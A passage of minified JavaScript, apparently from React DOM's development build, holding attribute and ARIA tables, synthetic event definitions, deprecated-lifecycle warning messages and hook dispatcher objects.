Base",xmllang:"xmlLang","xml:lang":"xmlLang",xmlns:"xmlns","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",y1:"y1",y2:"y2",y:"y",ychannelselector:"yChannelSelector",z:"z",zoomandpan:"zoomAndPan"},jp={"aria-current":0,"aria-description":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},Ri={},l=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),a=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),u=!1,c={},f=/^on./,s=/^on[^A-Z]/,m=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),v=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),R=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i,w=null,K=null,ne=null,L=!1,W=!1;if(Su)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){W=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch{W=!1}var Ve=null,Pt=null,H=null,x={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},_=Xl(x),P=Je({},x,{view:0,detail:0}),Me=Xl(P),et,_e,Le,pl=Je({},P,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Do,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Le&&(Le&&e.type==="mousemove"?(et=e.screenX-Le.screenX,_e=e.screenY-Le.screenY):_e=et=0,Le=e),et)},movementY:function(e){return"movementY"in e?e.movementY:_e}}),Rt=Xl(pl),mc=Je({},pl,{dataTransfer:0}),Ig=Xl(mc),ME=Je({},P,{relatedTarget:0}),Fg=Xl(ME),AE=Je({},x,{animationName:0,elapsedTime:0,pseudoElement:0}),zE=Xl(AE),OE=Je({},x,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),DE=Xl(OE),CE=Je({},x,{data:0}),Gb=Xl(CE),xE=Gb,UE={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wE={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},NE={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},HE=Je({},P,{key:function(e){if(e.key){var t=UE[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Bi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?wE[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Do,charCode:function(e){return e.type==="keypress"?Bi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Bi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),jE=Xl(HE),_E=Je({},pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Lb=Xl(_E),BE=Je({},P,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Do}),YE=Xl(BE),GE=Je({},x,{propertyName:0,elapsedTime:0,pseudoElement:0}),LE=Xl(GE),ZE=Je({},pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),qE=Xl(ZE),VE=Je({},x,{newState:0,oldState:0}),QE=Xl(VE),XE=[9,13,27,32],Zb=229,Pg=Su&&"CompositionEvent"in window,Yy=null;Su&&"documentMode"in document&&(Yy=document.documentMode);var kE=Su&&"TextEvent"in window&&!Yy,qb=Su&&(!Pg||Yy&&8<Yy&&11>=Yy),Vb=32,Qb=String.fromCharCode(Vb),Xb=!1,Th=!1,JE={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Gy=null,Ly=null,kb=!1;Su&&(kb=Wr("input")&&(!document.documentMode||9<document.documentMode));var la=typeof Object.is=="function"?Object.is:Ng,KE=Su&&"documentMode"in document&&11>=document.documentMode,Eh=null,ev=null,Zy=null,tv=!1,Rh={animationend:Mc("Animation","AnimationEnd"),animationiteration:Mc("Animation","AnimationIteration"),animationstart:Mc("Animation","AnimationStart"),transitionrun:Mc("Transition","TransitionRun"),transitionstart:Mc("Transition","TransitionStart"),transitioncancel:Mc("Transition","TransitionCancel"),transitionend:Mc("Transition","TransitionEnd")},lv={},Jb={};Su&&(Jb=document.createElement("div").style,"AnimationEvent"in window||(delete Rh.animationend.animation,delete Rh.animationiteration.animation,delete Rh.animationstart.animation),"TransitionEvent"in window||delete Rh.transitionend.transition);var Kb=Gu("animationend"),Wb=Gu("animationiteration"),$b=Gu("animationstart"),WE=Gu("transitionrun"),$E=Gu("transitionstart"),IE=Gu("transitioncancel"),Ib=Gu("transitionend"),Fb=new Map,Pb="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" "),_p=1,qy=2,cs=4,Tu=[],Mh=0,nv=0,zr={};Object.freeze(zr);var Eu=null,Ah=null,el=0,FE=1,Mn=2,Xn=8,Mi=16,e1=64,zh=bl.unstable_now,av=-0,Bp=-0,ba=-1.1,os=-0,Yp=!1,Gp=!1,Ai={recordUnsafeLifecycleWarnings:function(){},flushPendingUnsafeLifecycleWarnings:function(){},recordLegacyContextWarning:function(){},flushLegacyContextWarning:function(){},discardPendingWarnings:function(){}},Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],rs=new Set;Ai.recordUnsafeLifecycleWarnings=function(e,t){rs.has(e.type)||(typeof t.componentWillMount=="function"&&t.componentWillMount.__suppressDeprecationWarning!==!0&&Vy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillMount=="function"&&Qy.push(e),typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps.__suppressDeprecationWarning!==!0&&Xy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillReceiveProps=="function"&&ky.push(e),typeof t.componentWillUpdate=="function"&&t.componentWillUpdate.__suppressDeprecationWarning!==!0&&Jy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillUpdate=="function"&&Ky.push(e))},Ai.flushPendingUnsafeLifecycleWarnings=function(){var e=new Set;0<Vy.length&&(Vy.forEach(function(h){e.add(ue(h)||"Component"),rs.add(h.type)}),Vy=[]);var t=new Set;0<Qy.length&&(Qy.forEach(function(h){t.add(ue(h)||"Component"),rs.add(h.type)}),Qy=[]);var n=new Set;0<Xy.length&&(Xy.forEach(function(h){n.add(ue(h)||"Component"),rs.add(h.type)}),Xy=[]);var i=new Set;0<ky.length&&(ky.forEach(function(h){i.add(ue(h)||"Component"),rs.add(h.type)}),ky=[]);var o=new Set;0<Jy.length&&(Jy.forEach(function(h){o.add(ue(h)||"Component"),rs.add(h.type)}),Jy=[]);var r=new Set;if(0<Ky.length&&(Ky.forEach(function(h){r.add(ue(h)||"Component"),rs.add(h.type)}),Ky=[]),0<t.size){var d=N(t);console.error(`Using UNSAFE_componentWillMount in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.

Please update the following components: %s`,d)}0<i.size&&(d=N(i),console.error(`Using UNSAFE_componentWillReceiveProps in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state

Please update the following components: %s`,d)),0<r.size&&(d=N(r),console.error(`Using UNSAFE_componentWillUpdate in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.

Please update the following components: %s`,d)),0<e.size&&(d=N(e),console.warn(`componentWillMount has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.
* Rename componentWillMount to UNSAFE_componentWillMount to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<n.size&&(d=N(n),console.warn(`componentWillReceiveProps has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state
* Rename componentWillReceiveProps to UNSAFE_componentWillReceiveProps to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<o.size&&(d=N(o),console.warn(`componentWillUpdate has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* Rename componentWillUpdate to UNSAFE_componentWillUpdate to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d))};var Lp=new Map,t1=new Set;Ai.recordLegacyContextWarning=function(e,t){for(var n=null,i=e;i!==null;)i.mode&Xn&&(n=i),i=i.return;n===null?console.error("Expected to find a StrictMode component in a strict mode tree. This error is likely caused by a bug in React. Please file an issue."):!t1.has(e.type)&&(i=Lp.get(n),e.type.contextTypes!=null||e.type.childContextTypes!=null||t!==null&&typeof t.getChildContext=="function")&&(i===void 0&&(i=[],Lp.set(n,i)),i.push(e))},Ai.flushLegacyContextWarning=function(){Lp.forEach(function(e){if(e.length!==0){var t=e[0],n=new Set;e.forEach(function(o){n.add(ue(o)||"Component"),t1.add(o.type)});var i=N(n);de(t,function(){console.error(`Legacy context API has been detected within a strict-mode tree.

The old API will be supported in all 16.x releases, but applications using it should migrate to the new version.

Please update the following components: %s

Learn more about this warning here: https://react.dev/link/legacy-context`,i)})}})},Ai.discardPendingWarnings=function(){Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],Lp=new Map};var uv=new WeakMap,Oh=[],Dh=0,Zp=null,qp=0,Ru=[],Mu=0,fs=null,fo=1,so="",na=null,An=null,Mt=!1,ho=!1,Au=null,zi=null,yc=!1,iv=Error("Hydration Mismatch Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),Vp=Error("Suspense Exception: This is not a real error! It's an implementation detail of `use` to interrupt the current render. You must either rethrow it immediately, or move the `use` call outside of the `try/catch` block. Capturing without rethrowing will lead to unexpected behavior.\n\nTo handle async errors, wrap your component in an error boundary, or call the promise's `.catch` method and pass the result to `use`"),l1=Error("Suspense Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),cv={then:function(){console.error('Internal React error: A listener was unexpectedly attached to a "noop" thenable. This is a bug in React. Please file an issue.')}},Wy=null,Qp=!1,n1={"react-stack-bottom-frame":function(e,t,n){var i=ma;ma=!0;try{return e(t,n)}finally{ma=i}}},ov=n1["react-stack-bottom-frame"].bind(n1),a1={"react-stack-bottom-frame":function(e){var t=ma;ma=!0;try{return e.render()}finally{ma=t}}},u1=a1["react-stack-bottom-frame"].bind(a1),i1={"react-stack-bottom-frame":function(e,t){try{t.componentDidMount()}catch(n){mt(e,e.return,n)}}},rv=i1["react-stack-bottom-frame"].bind(i1),c1={"react-stack-bottom-frame":function(e,t,n,i,o){try{t.componentDidUpdate(n,i,o)}catch(r){mt(e,e.return,r)}}},o1=c1["react-stack-bottom-frame"].bind(c1),r1={"react-stack-bottom-frame":function(e,t){var n=t.stack;e.componentDidCatch(t.value,{componentStack:n!==null?n:""})}},PE=r1["react-stack-bottom-frame"].bind(r1),f1={"react-stack-bottom-frame":function(e,t,n){try{n.componentWillUnmount()}catch(i){mt(e,t,i)}}},s1=f1["react-stack-bottom-frame"].bind(f1),d1={"react-stack-bottom-frame":function(e){var t=e.create;return e=e.inst,t=t(),e.destroy=t}},e3=d1["react-stack-bottom-frame"].bind(d1),h1={"react-stack-bottom-frame":function(e,t,n){try{n()}catch(i){mt(e,t,i)}}},t3=h1["react-stack-bottom-frame"].bind(h1),m1={"react-stack-bottom-frame":function(e){var t=e._init;return t(e._payload)}},Or=m1["react-stack-bottom-frame"].bind(m1),Ch=null,$y=0,ut=null,fv,y1=fv=!1,p1={},g1={},v1={};Q=function(e,t,n){if(n!==null&&typeof n=="object"&&n._store&&(!n._store.validated&&n.key==null||n._store.validated===2)){if(typeof n._store!="object")throw Error("React Component in warnForMissingKey should have a _store. This error is likely caused by a bug in React. Please file an issue.");n._store.validated=1;var i=ue(e),o=i||"null";if(!p1[o]){p1[o]=!0,n=n._owner,e=e._debugOwner;var r="";e&&typeof e.tag=="number"&&(o=ue(e))&&(r=`

Check the render method of \``+o+"`."),r||i&&(r=`

Check the top-level render call using <`+i+">.");var d="";n!=null&&e!==n&&(i=null,typeof n.tag=="number"?i=ue(n):typeof n.name=="string"&&(i=n.name),i&&(d=" It was passed a child from "+i+".")),de(t,function(){console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',r,d)})}}};var ss=$s(!0),b1=$s(!1),xh=X(null),Xp=X(0),zu=X(null),pc=null,Uh=1,Iy=2,Pl=X(0),Ou=0,Du=1,aa=2,zn=4,en=8,l3=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,i){e.push(i)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},n3=bl.unstable_scheduleCallback,a3=bl.unstable_NormalPriority,tn={$$typeof:ha,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,_currentRenderer:null,_currentRenderer2:null},Fy=null,sv=0,ds=0,wh=null,S1=q.S;q.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&Uc(e,t),S1!==null&&S1(e,t)};var hs=X(null),Nh,T1=new Set,E1=new Set,dv=new Set,R1=new Set,Dr=0,ke=null,Qt=null,Zl=null,kp=!1,Hh=!1,ms=!1,Jp=0,Py=0,mo=null,u3=0,i3=25,V=null,Cu=null,yo=-1,e0=!1,hv=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}},gc={readContext:Lt,use:zl,useCallback:Ct,useContext:Ct,useEffect:Ct,useImperativeHandle:Ct,useLayoutEffect:Ct,useInsertionEffect:Ct,useMemo:Ct,useReducer:Ct,useRef:Ct,useState:Ct,useDebugValue:Ct,useDeferredValue:Ct,useTransition:Ct,useSyncExternalStore:Ct,useId:Ct};gc.useCacheRefresh=Ct,gc.useMemoCache=Ct,gc.useHostTransitionStatus=Ct,gc.useFormState=Ct,gc.useActionState=Ct,gc.useOptimistic=Ct;var Cr=null,ys=null,xr=null,ps=null,Sa=null,ua=null,Ur=null;Cr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ot(),wc(t),Xu(e,t)},useContext:function(e){return V="useContext",ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",ot(),wc(t),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ot(),wc(n),cd(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ot(),wc(t),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ot(),wc(t),Bc(e,t)},useMemo:function(e,t){V="useMemo",ot(),wc(t);var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ot(),id(e)},useState:function(e){V="useState",ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ot()},useDeferredValue:function(e,t){return V="useDeferredValue",ot(),od(e,t)},useTransition:function(){return V="useTransition",ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ot(),Qu(e,t,n)},useId:function(){return V="useId",ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()}},Cr.useMemoCache=ca,Cr.useHostTransitionStatus=Gc,Cr.useFormState=function(e,t){return V="useFormState",ot(),nf(),jc(e,t)},Cr.useActionState=function(e,t){return V="useActionState",ot(),jc(e,t)},Cr.useOptimistic=function(e){return V="useOptimistic",ot(),St(e)},ys={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),Xu(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){return V="useEffect",ie(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),cd(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ie(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Bc(e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ie(),id(e)},useState:function(e){V="useState",ie();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),od(e,t)},useTransition:function(){return V="useTransition",ie(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),Qu(e,t,n)},useId:function(){return V="useId",ie(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ie(),sl()}},ys.useMemoCache=ca,ys.useHostTransitionStatus=Gc,ys.useFormState=function(e,t){return V="useFormState",ie(),nf(),jc(e,t)},ys.useActionState=function(e,t){return V="useActionState",ie(),jc(e,t)},ys.useOptimistic=function(e){return V="useOptimistic",ie(),St(e)},xr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),rd(e,t)},useTransition:function(){return V="useTransition",ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},xr.useMemoCache=ca,xr.useHostTransitionStatus=Gc,xr.useFormState=function(e){return V="useFormState",ie(),nf(),qo(e)},xr.useActionState=function(e){return V="useActionState",ie(),qo(e)},xr.useOptimistic=function(e,t){return V="useOptimistic",ie(),ra(e,t)},ps={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Ur;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Ur;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=Ur;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),fd(e,t)},useTransition:function(){return V="useTransition",ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},ps.useMemoCache=ca,ps.useHostTransitionStatus=Gc,ps.useFormState=function(e){return V="useFormState",ie(),nf(),uf(e)},ps.useActionState=function(e){return V="useActionState",ie(),uf(e)},ps.useOptimistic=function(e,t){return V="useOptimistic",ie(),ad(e,t)},Sa={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ot(),Xu(e,t)},useContext:function(e){return V="useContext",M(),ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",M(),ot(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ot(),cd(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",M(),ot(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ot(),Bc(e,t)},useMemo:function(e,t){V="useMemo",M(),ot();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",M(),ot(),id(e)},useState:function(e){V="useState",M(),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",M(),ot()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ot(),od(e,t)},useTransition:function(){return V="useTransition",M(),ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ot(),Qu(e,t,n)},useId:function(){return V="useId",M(),ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()},useMemoCache:function(e){return M(),ca(e)}},Sa.useHostTransitionStatus=Gc,Sa.useFormState=function(e,t){return V="useFormState",M(),ot(),jc(e,t)},Sa.useActionState=function(e,t){return V="useActionState",M(),ot(),jc(e,t)},Sa.useOptimistic=function(e){return V="useOptimistic",M(),ot(),St(e)},ua={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),rd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},ua.useHostTransitionStatus=Gc,ua.useFormState=function(e){return V="useFormState",M(),ie(),qo(e)},ua.useActionState=function(e){return V="useActionState",M(),ie(),qo(e)},ua.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ra(e,t)},Ur={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),fd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return 